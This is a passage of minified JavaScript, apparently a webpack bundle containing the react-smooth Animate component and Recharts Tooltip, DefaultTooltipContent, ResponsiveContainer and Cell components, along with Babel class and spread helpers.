e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.forEach(function(e){er(t,e,n[e])})}return t}function er(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function nr(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var rr,or,ir,ar=function(t,e,n){return t+(e-t)*n},ur=function(t){return t.from!==t.to},cr=function(t,e,n,r,o){var i,a,u,c,s=(i=t,a=e,Dn()(Object.keys(i),Object.keys(a))),l=s.reduce(function(n,r){return tr({},n,er({},r,[t[r],e[r]]))},{}),f=s.reduce(function(n,r){return tr({},n,er({},r,{from:t[r],velocity:0,to:e[r]}))},{}),p=-1,h=function(){return null};return h=n.isStepper?function(r){u||(u=r);var i=(r-u)/n.dt;f=function t(e,n,r){var o=Wn(function(t,n){if(ur(n)){var r=nr(e(n.from,n.to,n.velocity),2);return tr({},n,{from:r[0],velocity:r[1]})}return n},n);return r<1?Wn(function(t,e){return ur(e)?tr({},e,{velocity:ar(e.velocity,o[t].velocity,r),from:ar(e.from,o[t].from,r)}):e},n):t(e,o,r-1)}(n,f,i),o(tr({},t,e,Wn(function(t,e){return e.from},f))),u=r,Jn()(f,ur).length&&(p=wn()(h))}:function(i){c||(c=i);var a=(i-c)/r,u=Wn(function(t,e){return ar.apply(void 0,Qn(e).concat([n(a)]))},l);if(o(tr({},t,e,u)),a<1)p=wn()(h);else{var s=Wn(function(t,e){return ar.apply(void 0,Qn(e).concat([n(1)]))},l);o(tr({},t,e,s))}},function(){return wn()(h),function(){Object(On.cancel)(p)}}};function sr(t){return(sr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function lr(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function fr(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function pr(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.forEach(function(e){hr(t,e,n[e])})}return t}function hr(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function dr(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function yr(t,e){return!e||"object"!==sr(e)&&"function"!=typeof e?br(t):e}function vr(t){return(vr=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function mr(t,e){return(mr=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function br(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}var gr=Cn((ir=or=function(t){function e(t,n){var r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);var o=(r=yr(this,vr(e).call(this,t,n))).props,i=o.isActive,a=o.attributeName,u=o.from,c=o.to,s=o.steps,l=o.children;if(r.handleStyleChange=r.handleStyleChange.bind(br(br(r))),r.changeStyle=r.changeStyle.bind(br(br(r))),!i)return r.state={style:{}},"function"==typeof l&&(r.state={style:c}),yr(r);if(s&&s.length)r.state={style:s[0].style};else if(u){if("function"==typeof l)return r.state={style:u},yr(r);r.state={style:a?hr({},a,u):u}}else r.state={style:{}};return r}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&mr(t,e)}(e,i["Component"]),n=e,(r=[{key:"componentDidMount",value:function(){var t=this.props,e=t.isActive,n=t.canBegin;this.mounted=!0,e&&n&&this.runAnimation(this.props)}},{key:"componentWillReceiveProps",value:function(t){var e=t.isActive,n=t.canBegin,r=t.attributeName,o=t.shouldReAnimate;if(n)if(e){if(!(xn()(this.props.to,t.to)&&this.props.canBegin&&this.props.isActive)){var i=!this.props.canBegin||!this.props.isActive;this.manager&&this.manager.stop(),this.stopJSAnimation&&this.stopJSAnimation();var a=i||o?t.from:this.props.to;this.setState({style:r?hr({},r,a):a}),this.runAnimation(pr({},t,{from:a,begin:0}))}}else this.setState({style:r?hr({},r,t.to):t.to})}},{key:"componentWillUnmount",value:function(){this.mounted=!1,this.unSubscribe&&this.unSubscribe(),this.manager&&(this.manager.stop(),this.manager=null),this.stopJSAnimation&&this.stopJSAnimation()}},{key:"runJSAnimation",value:function(t){var e=this,n=t.from,r=t.to,o=t.duration,i=t.easing,a=t.begin,u=t.onAnimationEnd,c=t.onAnimationStart,s=cr(n,r,function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e[0];if("string"==typeof r)switch(r){case"ease":case"ease-in-out":case"ease-out":case"ease-in":case"linear":return Yn(r);case"spring":return $n()}return"function"==typeof r?r:null}(i),o,this.changeStyle);this.manager.start([c,a,function(){e.stopJSAnimation=s()},o,u])}},{key:"runStepAnimation",value:function(t){var e=this,n=t.steps,r=t.begin,o=t.onAnimationStart,i=n[0],a=i.style,u=i.duration,c=void 0===u?0:u;return this.manager.start([o].concat(fr(n.reduce(function(t,r,o){if(0===o)return t;var i=r.duration,a=r.easing,u=void 0===a?"ease":a,c=r.style,s=r.properties,l=r.onAnimationEnd,f=o>0?n[o-1]:r,p=s||Object.keys(c);if("function"==typeof u||"spring"===u)return fr(t).concat([e.runJSAnimation.bind(e,{from:f.style,to:c,duration:i,easing:u}),i]);var h=Gn(p,i,u),d=pr({},f.style,c,{transition:h});return fr(t).concat([d,i,l]).filter(Fn)},[a,Math.max(c,r)])),[t.onAnimationEnd]))}},{key:"runAnimation",value:function(t){this.manager||(this.manager=En());var e=t.begin,n=t.duration,r=t.attributeName,o=t.to,i=t.easing,a=t.onAnimationStart,u=t.onAnimationEnd,c=t.steps,s=t.children,l=this.manager;if(this.unSubscribe=l.subscribe(this.handleStyleChange),"function"!=typeof i&&"function"!=typeof s&&"spring"!==i)if(c.length>1)this.runStepAnimation(t);else{var f=r?hr({},r,o):o,p=Gn(Object.keys(f),n,i);l.start([a,e,pr({},f,{transition:p}),n,u])}else this.runJSAnimation(t)}},{key:"handleStyleChange",value:function(t){this.changeStyle(t)}},{key:"changeStyle",value:function(t){this.mounted&&this.setState({style:t})}},{key:"render",value:function(){var t=this.props,e=t.children,n=(t.begin,t.duration,t.attributeName,t.easing,t.isActive),r=(t.steps,t.from,t.to,t.canBegin,t.onAnimationEnd,t.shouldReAnimate,t.onAnimationReStart,lr(t,["children","begin","duration","attributeName","easing","isActive","steps","from","to","canBegin","onAnimationEnd","shouldReAnimate","onAnimationReStart"])),o=i.Children.count(e),u=Un(this.state.style);if("function"==typeof e)return e(u);if(!n||0===o)return e;var c=function(t){var e=t.props,n=e.style,o=void 0===n?{}:n,a=e.className;return Object(i.cloneElement)(t,pr({},r,{style:pr({},o,u),className:a}))};return 1===o?c(i.Children.only(e)):a.a.createElement("div",null,i.Children.map(e,function(t){return c(t)}))}}])&&dr(n.prototype,r),o&&dr(n,o),e}(),or.displayName="Animate",or.propTypes={from:c.a.oneOfType([c.a.object,c.a.string]),to:c.a.oneOfType([c.a.object,c.a.string]),attributeName:c.a.string,duration:c.a.number,begin:c.a.number,easing:c.a.oneOfType([c.a.string,c.a.func]),steps:c.a.arrayOf(c.a.shape({duration:c.a.number.isRequired,style:c.a.object.isRequired,easing:c.a.oneOfType([c.a.oneOf(["ease","ease-in","ease-out","ease-in-out","linear"]),c.a.func]),properties:c.a.arrayOf("string"),onAnimationEnd:c.a.func})),children:c.a.oneOfType([c.a.node,c.a.func]),isActive:c.a.bool,canBegin:c.a.bool,onAnimationEnd:c.a.func,shouldReAnimate:c.a.bool,onAnimationStart:c.a.func,onAnimationReStart:c.a.func},or.defaultProps={begin:0,duration:1e3,from:"",to:"",attributeName:"",easing:"ease",isActive:!0,canBegin:!0,steps:[],onAnimationEnd:function(){},onAnimationStart:function(){}},rr=ir))||rr,xr=n(53);function Or(t){return(Or="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function wr(){return(wr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function _r(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function jr(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Ar(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Er(t,e){return!e||"object"!==Or(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function kr(t){return(kr=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Sr(t,e){return(Sr=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Pr=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.steps,n=t.duration;return e&&e.length?e.reduce(function(t,e){return t+(E()(e.duration)&&e.duration>0?e.duration:0)},0):E()(n)?n:0},Tr=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Er(this,(t=kr(e)).call.apply(t,[this].concat(o)))).state={isActive:!1},n.handleEnter=function(t,e){var r=n.props,o=r.appearOptions,i=r.enterOptions;n.handleStyleActive(e?o:i)},n.handleExit=function(){n.handleStyleActive(n.props.leaveOptions)},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Sr(t,e)}(e,i["Component"]),n=e,(r=[{key:"handleStyleActive",value:function(t){if(t){var e=t.onAnimationEnd?function(){t.onAnimationEnd()}:null;this.setState(function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.forEach(function(e){jr(t,e,n[e])})}return t}({},t,{onAnimationEnd:e,isActive:!0}))}}},{key:"parseTimeout",value:function(){var t=this.props,e=t.appearOptions,n=t.enterOptions,r=t.leaveOptions;return Pr(e)+Pr(n)+Pr(r)}},{key:"render",value:function(){var t=this,e=this.props,n=e.children,r=(e.appearOptions,e.enterOptions,e.leaveOptions,_r(e,["children","appearOptions","enterOptions","leaveOptions"]));return a.a.createElement(xr.Transition,wr({},r,{onEnter:this.handleEnter,onExit:this.handleExit,timeout:this.parseTimeout()}),function(){return a.a.createElement(gr,t.state,i.Children.only(n))})}}])&&Ar(n.prototype,r),o&&Ar(n,o),e}();Tr.propTypes={appearOptions:c.a.object,enterOptions:c.a.object,leaveOptions:c.a.object,children:c.a.element};var Mr=Tr;function Cr(t){var e=t.component,n=t.children,r=t.appear,o=t.enter,u=t.leave;return a.a.createElement(xr.TransitionGroup,{component:e},i.Children.map(n,function(t,e){return a.a.createElement(Mr,{appearOptions:r,enterOptions:o,leaveOptions:u,key:"child-".concat(e)},t)}))}Cr.propTypes={appear:c.a.object,enter:c.a.object,leave:c.a.object,children:c.a.oneOfType([c.a.array,c.a.element]),component:c.a.any},Cr.defaultProps={component:"span"};var Nr,Dr,Ir,Rr=gr,Lr=n(32),zr=n.n(Lr);function Br(t){return(Br="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Fr(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function Wr(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Ur(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Wr(n,!0).forEach(function(e){Gr(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Wr(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Gr(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function qr(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Vr(t,e){return!e||"object"!==Br(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Kr(t){return(Kr=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Hr(t,e){return(Hr=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Xr,Yr,$r,Zr=function(t){return x()(t)&&T(t[0])&&T(t[1])?t.join(" ~ "):t},Jr=B((Ir=Dr=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Vr(this,Kr(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Hr(t,e)}(e,i["Component"]),n=e,(r=[{key:"renderContent",value:function(){var t=this.props,e=t.payload,n=t.separator,r=t.formatter,o=t.itemStyle,i=t.itemSorter;if(e&&e.length){var u=(i?zr()(e,i):e).map(function(t,e){if("none"===t.type)return null;var i=Ur({display:"block",paddingTop:4,paddingBottom:4,color:t.color||"#000"},o),u=t.formatter||r||Zr,c=t.name,s=t.value;if(u){var l=u(s,c,t,e);if(Array.isArray(l)){var f=Fr(l,2);s=f[0],c=f[1]}else s=l}return a.a.createElement("li",{className:"recharts-tooltip-item",key:"tooltip-item-".concat(e),style:i},T(c)?a.a.createElement("span",{className:"recharts-tooltip-item-name"},c):null,T(c)?a.a.createElement("span",{className:"recharts-tooltip-item-separator"},n):null,a.a.createElement("span",{className:"recharts-tooltip-item-value"},s),a.a.createElement("span",{className:"recharts-tooltip-item-unit"},t.unit||""))});return a.a.createElement("ul",{className:"recharts-tooltip-item-list",style:{padding:0,margin:0}},u)}return null}},{key:"render",value:function(){var t=this.props,e=t.wrapperClassName,n=t.contentStyle,r=t.labelClassName,o=t.labelStyle,i=t.label,u=t.labelFormatter,c=Ur({margin:0,padding:10,backgroundColor:"#fff",border:"1px solid #ccc",whiteSpace:"nowrap"},n),s=Ur({margin:0},o),f=T(i),p=f?i:"",h=l()("recharts-default-tooltip",e),d=l()("recharts-tooltip-label",r);return f&&u&&(p=u(i)),a.a.createElement("div",{className:h,style:c},a.a.createElement("p",{className:d,style:s},p),this.renderContent())}}])&&qr(n.prototype,r),o&&qr(n,o),e}(),Dr.displayName="DefaultTooltipContent",Dr.propTypes={separator:c.a.string,wrapperClassName:c.a.string,labelClassName:c.a.string,formatter:c.a.func,contentStyle:c.a.object,itemStyle:c.a.object,labelStyle:c.a.object,labelFormatter:c.a.func,label:c.a.any,payload:c.a.arrayOf(c.a.shape({name:c.a.any,value:c.a.oneOfType([c.a.number,c.a.string,c.a.array]),unit:c.a.any})),itemSorter:c.a.func},Dr.defaultProps={separator:" : ",contentStyle:{},itemStyle:{},labelStyle:{}},Nr=Ir))||Nr;function Qr(t){return(Qr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function to(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function eo(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?to(n,!0).forEach(function(e){no(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):to(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function no(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ro(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function oo(t,e){return!e||"object"!==Qr(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function io(t){return(io=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function ao(t,e){return(ao=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var uo="recharts-tooltip-wrapper",co=function(t){return t.dataKey},so={content:c.a.oneOfType([c.a.element,c.a.func]),viewBox:c.a.shape({x:c.a.number,y:c.a.number,width:c.a.number,height:c.a.number}),active:c.a.bool,separator:c.a.string,formatter:c.a.func,offset:c.a.number,itemStyle:c.a.object,labelStyle:c.a.object,wrapperStyle:c.a.object,contentStyle:c.a.object,cursor:c.a.oneOfType([c.a.bool,c.a.element,c.a.object]),coordinate:c.a.shape({x:c.a.number,y:c.a.number}),position:c.a.shape({x:c.a.number,y:c.a.number}),label:c.a.any,payload:c.a.arrayOf(c.a.shape({name:c.a.any,value:c.a.oneOfType([c.a.number,c.a.string,c.a.array]),unit:c.a.any,type:c.a.oneOf(H)})),paylodUniqBy:c.a.oneOfType([c.a.func,c.a.bool]),isAnimationActive:c.a.bool,animationDuration:c.a.number,animationEasing:c.a.oneOf(["ease","ease-in","ease-out","ease-in-out","linear"]),itemSorter:c.a.func,filterNull:c.a.bool,useTranslate3d:c.a.bool},lo={active:!1,offset:10,viewBox:{x1:0,x2:0,y1:0,y2:0},coordinate:{x:0,y:0},cursorStyle:{},separator:" : ",wrapperStyle:{},contentStyle:{},itemStyle:{},labelStyle:{},cursor:!0,isAnimationActive:!rt(),animationEasing:"ease",animationDuration:400,filterNull:!0,useTranslate3d:!1},fo=B(($r=Yr=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=oo(this,(t=io(e)).call.apply(t,[this].concat(o)))).state={boxWidth:-1,boxHeight:-1},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ao(t,e)}(e,i["Component"]),n=e,(r=[{key:"componentDidMount",value:function(){this.updateBBox()}},{key:"componentDidUpdate",value:function(){this.updateBBox()}},{key:"updateBBox",value:function(){var t=this.state,e=t.boxWidth,n=t.boxHeight;if(this.wrapperNode&&this.wrapperNode.getBoundingClientRect){var r=this.wrapperNode.getBoundingClientRect();(Math.abs(r.width-e)>1||Math.abs(r.height-n)>1)&&this.setState({boxWidth:r.width,boxHeight:r.height})}else-1===e&&-1===n||this.setState({boxWidth:-1,boxHeight:-1})}},{key:"render",value:function(){var t,e,n,r=this,o=this.props,i=o.payload,u=o.isAnimationActive,c=o.animationDuration,s=o.animationEasing,f=o.filterNull,h=function(t,e){return!0===t?Ot()(e,co):b()(t)?Ot()(e,t):e}(o.paylodUniqBy,f&&i&&i.length?i.filter(function(t){return!p()(t.value)}):i),d=h&&h.length,y=this.props,v=y.content,m=y.viewBox,g=y.coordinate,x=y.position,O=y.active,w=y.offset,_=eo({pointerEvents:"none",visibility:O&&d?"visible":"hidden",position:"absolute",top:0},y.wrapperStyle);if(x&&P(x.x)&&P(x.y))e=x.x,n=x.y;else{var j=this.state,A=j.boxWidth,E=j.boxHeight;A>0&&E>0&&g?(e=x&&P(x.x)?x.x:Math.max(g.x+A+w>m.x+m.width?g.x-A-w:g.x+w,m.x),n=x&&P(x.y)?x.y:Math.max(g.y+E+w>m.y+m.height?g.y-E-w:g.y+w,m.y)):_.visibility="hidden"}_=eo({},Un({transform:this.props.useTranslate3d?"translate3d(".concat(e,"px, ").concat(n,"px, 0)"):"translate(".concat(e,"px, ").concat(n,"px)")}),{},_),u&&O&&(_=eo({},Un({transition:"transform ".concat(c,"ms ").concat(s)}),{},_));var k=l()(uo,(no(t={},"".concat(uo,"-right"),P(e)&&g&&P(g.x)&&e>=g.x),no(t,"".concat(uo,"-left"),P(e)&&g&&P(g.x)&&e<g.x),no(t,"".concat(uo,"-bottom"),P(n)&&g&&P(g.y)&&n>=g.y),no(t,"".concat(uo,"-top"),P(n)&&g&&P(g.y)&&n<g.y),t));return a.a.createElement("div",{className:k,style:_,ref:function(t){r.wrapperNode=t}},function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(Jr,e)}(v,eo({},this.props,{payload:h})))}}])&&ro(n.prototype,r),o&&ro(n,o),e}(),Yr.displayName="Tooltip",Yr.propTypes=so,Yr.defaultProps=lo,Xr=$r))||Xr,po=n(90),ho=n.n(po),yo=n(150),vo=n.n(yo),mo=function(t,e,n,r,o,i,a,u){};function bo(t){return(bo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function go(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function xo(t,e){return!e||"object"!==bo(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Oo(t){return(Oo=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function wo(t,e){return(wo=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var _o=function(t){function e(t){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(n=xo(this,Oo(e).call(this,t))).updateDimensionsImmediate=function(){if(n.mounted){var t=n.getContainerSize();if(t){var e=n.state,r=e.containerWidth,o=e.containerHeight,i=t.containerWidth,a=t.containerHeight;i===r&&a===o||n.setState({containerWidth:i,containerHeight:a})}}},n.state={containerWidth:-1,containerHeight:-1},n.handleResize=t.debounce>0?ho()(n.updateDimensionsImmediate,t.debounce):n.updateDimensionsImmediate,n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&wo(t,e)}(e,i["Component"]),n=e,(r=[{key:"componentDidMount",value:function(){this.mounted=!0;var t=this.getContainerSize();t&&this.setState(t)}},{key:"componentWillUnmount",value:function(){this.mounted=!1}},{key:"getContainerSize",value:function(){return this.container?{containerWidth:this.container.clientWidth,containerHeight:this.container.clientHeight}:null}},{key:"renderChart",value:function(){var t=this.state,e=t.containerWidth,n=t.containerHeight;if(e<0||n<0)return null;var r=this.props,o=r.aspect,i=r.width,u=r.height,c=r.minWidth,s=r.minHeight,l=r.maxHeight,f=r.children;mo(S(i)||S(u),"The width(%s) and height(%s) are both fixed numbers,\n       maybe you don't need to use a ResponsiveContainer.",i,u),mo(!o||o>0,"The aspect(%s) must be greater than zero.",o);var p=S(i)?e:i,h=S(u)?n:u;return o&&o>0&&(p?h=p/o:h&&(p=h*o),l&&h>l&&(h=l)),mo(p>0||h>0,"The width(%s) and height(%s) of chart should be greater than 0,\n       please check the style of container, or the props width(%s) and height(%s),\n       or add a minWidth(%s) or minHeight(%s) or use aspect(%s) to control the\n       height and width.",p,h,i,u,c,s,o),a.a.cloneElement(f,{width:p,height:h})}},{key:"render",value:function(){var t=this,e=this.props,n=e.minWidth,r=e.minHeight,o=e.width,i=e.height,u=e.maxHeight,c=e.id,s=e.className,f={width:o,height:i,minWidth:n,minHeight:r,maxHeight:u};return a.a.createElement("div",{id:c,className:l()("recharts-responsive-container",s),style:f,ref:function(e){t.container=e}},this.renderChart(),a.a.createElement(vo.a,{handleWidth:!0,handleHeight:!0,onResize:this.handleResize}))}}])&&go(n.prototype,r),o&&go(n,o),e}();_o.displayName="ResponsiveContainer",_o.propTypes={aspect:c.a.number,width:c.a.oneOfType([c.a.string,c.a.number]),height:c.a.oneOfType([c.a.string,c.a.number]),minHeight:c.a.oneOfType([c.a.string,c.a.number]),minWidth:c.a.oneOfType([c.a.string,c.a.number]),maxHeight:c.a.oneOfType([c.a.string,c.a.number]),children:c.a.node.isRequired,debounce:c.a.number,id:c.a.oneOfType([c.a.string,c.a.number]),className:c.a.oneOfType([c.a.string,c.a.number])},_o.defaultProps={width:"100%",height:"100%",debounce:0};var jo=_o;function Ao(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Eo(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ko(){return null}ko.propTypes=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ao(n,!0).forEach(function(e){Eo(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ao(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},U),ko.displayName="Cell";var So=ko,Po=n(57),To=n.n(Po);function Mo(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Co(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Mo(n,!0).forEach(function(e){No(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Mo(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function No(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Do(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var 